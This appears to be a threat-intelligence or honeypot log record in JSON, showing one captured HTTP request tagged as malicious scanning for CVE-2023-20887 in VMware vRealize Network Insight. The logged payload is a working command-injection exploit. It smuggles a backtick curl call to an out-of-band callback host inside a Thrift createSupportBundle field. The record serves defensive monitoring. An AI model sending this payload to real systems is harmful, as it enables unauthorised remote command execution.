 "data": {
"payload": "POST /saas./resttosaasservlet HTTP/1.1\\r\\nHost: [REDACTED]\\r\\nUser-Agent: Mozilla/5.0 (Windows
NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36\\r\\nConnection:
close\\r\\nContent-Length: 174\\r\\nContent-Type: application/x-thrift\\r\\nAccept-Encoding:
gzip\\r\\n\\r\\n[1,\"createSupportBundle\",1,0,{\"1\":{\"str\":\"1111\"},\"2\":{\"str\":\"`curl
cin16qbtfmsfjqqtv4m0nhcqqzo7uu3sb.oast.online`\"},\"3\":{\"str\":\"value3\"},\"4\":{\"lst\":[\"str\",2,\"AAAA\",
\"BBBB\"]}}]",
"sha256": "a617735386b10dc67c52e78d563e853f0a4bdd99dd512dd75d9080738d092302",
"extra": {
"http": {
"path": "/saas./resttosaasservlet",
"header_order_hash": "f8fc4d8094200b00ca3d9c8fb727d8bf",
"header_order": "host,user_agent,connection,content_length,content_type,accept_encoding",
"method": "POST",
"version": "1.1",
"headers": {
"content-length": "174",
"host": "[REDACTED]",
"connection": "close",
"content-type": "application/x-thrift",
"user-agent": "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2225.0 Safari/537.36",
"all": "{\"content-length\": \"174\", \"host\": \"15.185.96.27:2053\", \"connection\": \"close\",
\"content-type\": \"application/x-thrift\", \"accept-encoding\": \"gzip\", \"user-agent\":
\"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0
Safari/537.36\"}"
}
}
},
"tags": ["MALIGN", "HTTP_SCANNER", "MALICIOUS", "TECHNOLOGY_VMWARE_ARIA_OPERATIONS", "CVE-2023-20887",
"TECHNOLOGY_VMWARE_VREALIZE_NETWORK_INSIGHT"]
},